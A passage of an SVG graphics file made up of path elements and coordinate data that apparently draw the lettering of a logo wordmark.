             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.503,4.633 2.478,0 4.437,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(841.1108,88.9283)"
           id="g66"><path
             id="path68"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.905,-4.616 11.995,-4.616 5.725,0 10.975,1.888 15.761,5.653 v -7.629 c -4.455,-3.239 -10.358,-4.858 -17.693,-4.858 -7.165,0 -12.8,2.299 -16.897,6.915 -4.105,4.606 -6.154,11.091 -6.154,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.646,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.035,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.084,-1.378 -9.759,-4.115 -2.683,-2.746 -4.329,-6.333 -4.955,-10.761 z" /></g><g
           transform="translate(937.327,65.5807)"
           id="g70"><path
             id="path72"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -9.222 l -7.532,19.929 H -46.889 L -53.982,0 h -9.267 l 27.264,71.084 h 8.623 z m -19.482,27.416 -11.154,30.278 c -0.358,0.993 -0.724,2.585 -1.091,4.767 h -0.197 c -0.331,-2.021 -0.707,-3.604 -1.136,-4.767 L -44.116,27.416 Z" /></g><g
           transform="translate(971.7778,133.5914)"
           id="g74"><path
             id="path76"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.68,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.068,3.086 6.906,4.633 11.494,4.633 2.478,0 4.446,-0.295 5.904,-0.894 z" /></g><g
           transform="translate(1003.8484,66.0753)"
           id="g78"><path
             id="path80"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.077,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g><g
           transform="translate(1054.704,88.9283)"
           id="g82"><path
             id="path84"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.833 c 0.125,-5.653 1.646,-10.018 4.553,-13.086 2.907,-3.068 6.914,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.165,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.727,19.311 4.472,4.965 10.036,7.46 16.673,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.675,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1093.4733,108.1113)"
           id="g86"><path
             id="path88"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1139.5236,92.449)"
           id="g90"><path
             id="path92"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 v -26.87 h -8.328 v 71.084 h 19.527 c 7.603,0 13.498,-1.852 17.675,-5.555 4.177,-3.703 6.27,-8.918 6.27,-15.662 0,-6.735 -2.326,-12.254 -6.968,-16.557 C 23.543,2.147 17.263,0 9.365,0 Z M 0,36.683 V 7.532 h 8.73 c 5.743,0 10.126,1.314 13.158,3.935 3.014,2.63 4.535,6.342 4.535,11.136 0,9.384 -5.555,14.08 -16.655,14.08 z" /></g><g
           transform="translate(1213.4315,108.1113)"
           id="g94"><path
             id="path96"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.154,1.637 -3.471,0 -6.36,-1.637 -8.694,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.145,3.578 2.925,6.36 5.304,8.354 2.379,2.004 5.036,3.006 7.97,3.006 2.12,0 3.739,-0.233 4.866,-0.698 z" /></g><g
           transform="translate(1242.1335,64.3937)"
           id="g98"><path
             id="path100"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.473,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.233,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.068,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1303.6459,133.5914)"
           id="g102"><path
             id="path104"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.583,0.894 -3.39,1.342 -5.403,1.342 -5.689,0 -8.524,-3.596 -8.524,-10.761 v -7.827 h 11.896 v -6.941 h -11.896 v -43.82 h -8.077 v 43.82 h -8.677 v 6.941 h 8.677 v 8.221 c 0,5.322 1.529,9.535 4.606,12.621 3.077,3.086 6.906,4.633 11.503,4.633 2.478,0 4.446,-0.295 5.895,-0.894 z" /></g><g
           transform="translate(1351.1345,88.9283)"
           id="g106"><path
             id="path108"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -35.842 c 0.134,-5.653 1.655,-10.018 4.562,-13.086 2.907,-3.068 6.905,-4.616 12.004,-4.616 5.716,0 10.966,1.888 15.761,5.653 v -7.629 c -4.464,-3.239 -10.367,-4.858 -17.702,-4.858 -7.174,0 -12.8,2.299 -16.906,6.915 -4.096,4.606 -6.145,11.091 -6.145,19.455 0,7.898 2.245,14.338 6.718,19.311 4.481,4.965 10.036,7.46 16.682,7.46 6.637,0 11.78,-2.155 15.421,-6.449 C -1.816,17.863 0,11.897 0,4.267 Z m -8.328,6.887 c -0.036,4.696 -1.162,8.346 -3.399,10.958 -2.227,2.612 -5.322,3.918 -9.293,3.918 -3.829,0 -7.085,-1.378 -9.759,-4.115 -2.674,-2.746 -4.329,-6.333 -4.964,-10.761 z" /></g><g
           transform="translate(1360.3539,67.4144)"
           id="g110"><path
             id="path112"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.912,3.444 -0.617,0.939 -1.44,1.771 -2.486,2.505 -1.038,0.724 -2.255,1.377 -3.668,1.959 -1.395,0.572 -2.916,1.18 -4.535,1.806 -2.236,0.895 -4.213,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.859,3.157 -0.859,5.107 0,2.388 0.537,4.49 1.628,6.324 1.1,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.738,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 -1.225,-0.349 -2.272,-0.841 -3.148,-1.458 -0.877,-0.635 -1.556,-1.386 -2.03,-2.263 -0.484,-0.877 -0.725,-1.843 -0.725,-2.898 0,-1.324 0.241,-2.424 0.725,-3.319 0.474,-0.894 1.18,-1.69 2.101,-2.379 0.931,-0.698 2.058,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.254,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.261,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.545,-4.687 -1.655,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.235,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1403.4319,67.4144)"
           id="g114"><path
             id="path116"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 8.73 C 4.428,5.447 9.302,3.81 14.625,3.81 c 7.138,0 10.706,2.38 10.706,7.147 0,1.351 -0.304,2.505 -0.921,3.444 -0.608,0.939 -1.431,1.771 -2.478,2.505 -1.037,0.724 -2.263,1.377 -3.667,1.959 -1.404,0.572 -2.916,1.18 -4.535,1.806 -2.245,0.895 -4.222,1.789 -5.921,2.702 -1.7,0.912 -3.122,1.932 -4.267,3.077 -1.136,1.136 -1.995,2.433 -2.576,3.882 -0.581,1.458 -0.868,3.157 -0.868,5.107 0,2.388 0.546,4.49 1.637,6.324 1.091,1.834 2.549,3.372 4.365,4.616 1.816,1.234 3.891,2.164 6.217,2.799 2.334,0.618 4.732,0.94 7.218,0.94 4.392,0 8.328,-0.761 11.798,-2.281 v -8.23 c -3.739,2.442 -8.032,3.668 -12.889,3.668 -1.521,0 -2.898,-0.179 -4.115,-0.519 C 13.104,42.407 12.057,41.915 11.181,41.298 10.304,40.663 9.625,39.912 9.15,39.035 8.667,38.158 8.426,37.192 8.426,36.137 c 0,-1.324 0.241,-2.424 0.724,-3.319 0.475,-0.894 1.181,-1.69 2.102,-2.379 0.931,-0.698 2.049,-1.324 3.373,-1.887 1.323,-0.564 2.826,-1.172 4.508,-1.834 2.245,-0.859 4.267,-1.744 6.046,-2.648 1.79,-0.912 3.31,-1.941 4.562,-3.077 1.253,-1.136 2.228,-2.459 2.907,-3.944 0.671,-1.485 1.011,-3.256 1.011,-5.305 0,-2.504 -0.555,-4.687 -1.664,-6.538 C 30.895,3.354 29.41,1.816 27.559,0.599 25.707,-0.626 23.578,-1.538 21.172,-2.129 18.757,-2.728 16.226,-3.023 13.587,-3.023 8.363,-3.023 3.837,-2.013 0,0" /></g><g
           transform="translate(1453.7489,129.2308)"
           id="g118"><path
             id="path120"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 C -1.458,0 -2.692,0.492 -3.721,1.485 -4.741,2.478 -5.26,3.73 -5.26,5.26 c 0,1.511 0.519,2.781 1.539,3.783 1.029,1.011 2.263,1.521 3.721,1.521 1.485,0 2.746,-0.51 3.793,-1.521 C 4.83,8.041 5.349,6.771 5.349,5.26 5.349,3.802 4.83,2.558 3.793,1.538 2.746,0.51 1.485,0 0,0 m 3.963,-63.651 h -8.131 v 50.762 h 8.131 z" /></g><g
           transform="translate(1495.385,64.3937)"
           id="g122"><path
             id="path124"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.481,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.958,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1575.7843,65.5807)"
           id="g126"><path
             id="path128"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 28.954 c 0,10.77 -3.936,16.154 -11.798,16.154 -4.061,0 -7.424,-1.529 -10.09,-4.588 -2.656,-3.05 -3.98,-6.914 -3.98,-11.566 V 0 h -8.131 v 50.762 h 8.131 v -8.426 h 0.197 c 3.828,6.404 9.383,9.615 16.646,9.615 5.554,0 9.803,-1.798 12.746,-5.385 C -1.467,42.989 0,37.81 0,31.029 Z" /></g><g
           transform="translate(1627.4403,65.5807)"
           id="g130"><path
             id="path132"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -8.131 v 7.934 h -0.197 c -3.542,-6.082 -8.739,-9.124 -15.617,-9.124 -5.054,0 -9.008,1.333 -11.87,4.017 -2.853,2.674 -4.284,6.225 -4.284,10.662 0,9.472 5.581,14.991 16.753,16.556 l 15.215,2.12 c 0,8.632 -3.488,12.943 -10.456,12.943 -6.119,0 -11.637,-2.084 -16.557,-6.243 v 8.328 c 4.991,3.166 10.743,4.758 17.245,4.758 C -5.966,51.951 0,45.636 0,33.015 Z M -8.131,25.671 -20.367,23.99 c -3.775,-0.528 -6.62,-1.458 -8.534,-2.8 -1.914,-1.342 -2.871,-3.712 -2.871,-7.111 0,-2.478 0.877,-4.508 2.657,-6.073 1.762,-1.566 4.114,-2.362 7.057,-2.362 4.034,0 7.362,1.422 9.991,4.249 2.63,2.818 3.936,6.395 3.936,10.725 z" /></g><path
           id="path134"
           style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
           d="m 1642.754,65.579 h 8.131 v 75.154 h -8.131 z" /><g
           transform="translate(1692.9187,68.4547)"
           id="g136"><path
             id="path138"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="M 0,0 V 9.821 C 1.127,8.82 2.469,7.934 4.043,7.138 5.608,6.342 7.263,5.68 8.998,5.134 c 1.736,-0.545 3.48,-0.966 5.233,-1.27 1.744,-0.295 3.363,-0.447 4.848,-0.447 5.125,0 8.954,0.957 11.476,2.853 2.532,1.897 3.793,4.643 3.793,8.203 0,1.923 -0.421,3.586 -1.261,5.009 -0.841,1.422 -2.004,2.719 -3.498,3.891 -1.485,1.171 -3.247,2.298 -5.277,3.372 -2.031,1.073 -4.222,2.209 -6.566,3.39 -2.477,1.261 -4.794,2.531 -6.941,3.819 -2.147,1.288 -4.016,2.711 -5.599,4.258 -1.592,1.556 -2.836,3.319 -3.748,5.286 -0.904,1.968 -1.36,4.276 -1.36,6.915 0,3.238 0.716,6.055 2.138,8.453 1.413,2.397 3.283,4.365 5.591,5.921 2.316,1.556 4.955,2.71 7.916,3.471 2.951,0.76 5.966,1.144 9.043,1.144 7.004,0 12.111,-0.849 15.313,-2.531 v -9.374 c -4.195,2.916 -9.58,4.365 -16.154,4.365 -1.825,0 -3.632,-0.188 -5.456,-0.572 C 16.673,60.914 15.054,60.288 13.632,59.438 12.209,58.579 11.056,57.47 10.161,56.111 9.276,54.76 8.828,53.105 8.828,51.155 c 0,-1.816 0.34,-3.381 1.011,-4.705 0.68,-1.324 1.682,-2.531 2.997,-3.622 1.323,-1.092 2.933,-2.147 4.83,-3.167 1.905,-1.029 4.097,-2.156 6.574,-3.372 2.541,-1.252 4.956,-2.576 7.237,-3.972 2.28,-1.386 4.275,-2.924 5.993,-4.606 1.726,-1.682 3.086,-3.551 4.096,-5.6 1.002,-2.048 1.512,-4.391 1.512,-7.039 0,-3.506 -0.689,-6.467 -2.057,-8.9 -1.369,-2.433 -3.22,-4.41 -5.546,-5.922 -2.335,-1.52 -5.027,-2.62 -8.059,-3.3 -3.042,-0.671 -6.244,-1.011 -9.625,-1.011 -1.118,0 -2.505,0.09 -4.159,0.268 -1.655,0.179 -3.337,0.448 -5.063,0.796 C 6.861,-2.648 5.233,-2.218 3.694,-1.708 2.156,-1.199 0.93,-0.626 0,0" /></g><g
           transform="translate(1757.4131,72.9172)"
           id="g140"><path
             id="path142"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 h -0.197 v -30.681 h -8.131 v 74.108 h 8.131 V 34.5 H 0 c 3.998,6.744 9.848,10.117 17.541,10.117 6.547,0 11.655,-2.281 15.322,-6.816 3.668,-4.544 5.501,-10.636 5.501,-18.266 0,-8.497 -2.066,-15.295 -6.199,-20.403 C 28.042,-5.975 22.389,-8.524 15.215,-8.524 8.641,-8.524 3.569,-5.68 0,0 m -0.197,20.475 v -7.094 c 0,-4.195 1.36,-7.755 4.088,-10.68 2.728,-2.925 6.181,-4.392 10.385,-4.392 4.928,0 8.775,1.888 11.574,5.654 2.791,3.774 4.186,9.007 4.186,15.715 0,5.654 -1.305,10.081 -3.917,13.283 -2.612,3.212 -6.145,4.813 -10.609,4.813 -4.723,0 -8.524,-1.646 -11.395,-4.938 C 1.234,29.554 -0.197,25.43 -0.197,20.475" /></g><g
           transform="translate(1829.9785,64.3937)"
           id="g144"><path
             id="path146"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -7.505,0 -13.489,2.37 -17.97,7.111 -4.472,4.741 -6.718,11.029 -6.718,18.865 0,8.524 2.335,15.179 6.986,19.973 4.66,4.786 10.957,7.183 18.892,7.183 7.567,0 13.47,-2.326 17.719,-6.986 4.249,-4.66 6.369,-11.118 6.369,-19.383 0,-8.095 -2.29,-14.58 -6.87,-19.455 C 13.838,2.433 7.692,0 0,0 m 0.599,46.298 c -5.232,0 -9.356,-1.78 -12.397,-5.331 -3.041,-3.56 -4.562,-8.453 -4.562,-14.705 0,-6.011 1.538,-10.752 4.615,-14.213 3.069,-3.471 7.183,-5.215 12.344,-5.215 5.251,0 9.294,1.708 12.111,5.107 2.827,3.408 4.24,8.247 4.24,14.527 0,6.35 -1.413,11.234 -4.24,14.678 -2.817,3.435 -6.86,5.152 -12.111,5.152" /></g><g
           transform="translate(1894.7198,108.1113)"
           id="g148"><path
             id="path150"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.422,1.091 -3.471,1.637 -6.145,1.637 -3.471,0 -6.369,-1.637 -8.703,-4.911 -2.326,-3.265 -3.489,-7.728 -3.489,-13.381 v -25.877 h -8.131 V 8.229 h 8.131 V -2.236 h 0.197 c 1.154,3.578 2.925,6.36 5.304,8.354 2.38,2.004 5.036,3.006 7.979,3.006 2.111,0 3.73,-0.233 4.857,-0.698 z" /></g><g
           transform="translate(1930.0115,66.0753)"
           id="g152"><path
             id="path154"
             style="fill:#393536;fill-opacity:1;fill-rule:nonzero;stroke:none"
             d="m 0,0 c -1.914,-1.055 -4.446,-1.583 -7.585,-1.583 -8.891,0 -13.337,4.955 -13.337,14.875 v 30.036 h -8.721 v 6.942 h 8.721 v 12.388 l 8.131,2.621 V 50.27 H 0 V 43.328 H -12.791 V 14.723 c 0,-3.399 0.581,-5.832 1.735,-7.29 1.163,-1.449 3.068,-2.182 5.752,-2.182 2.048,0 3.819,0.563 5.304,1.69 z" /></g></g></g></g></svg>